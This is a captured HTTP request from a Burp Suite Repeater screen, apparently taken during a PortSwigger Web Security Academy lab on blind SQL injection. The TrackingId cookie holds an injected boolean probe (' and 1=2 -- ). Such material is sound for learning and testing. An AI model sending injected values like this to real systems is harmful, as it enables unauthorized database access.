 Go Cancel < >
Request
Raw Params Headers Hex
GET / HTTP/1.1
Host: ac0b1fbf1f01438780c756c9007d00d4.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: https://ac0b1fbf1f01438780c756c9007d00d4.web-security-academy.net/
Cookie: TrackingId=cDzl1IDsKedjAGmX' and 1=2 -- ; session=0TP9zhYSdiv9areHfPw6D0OsXJ0bwU5W
Upgrade-Insecure-Requests: 1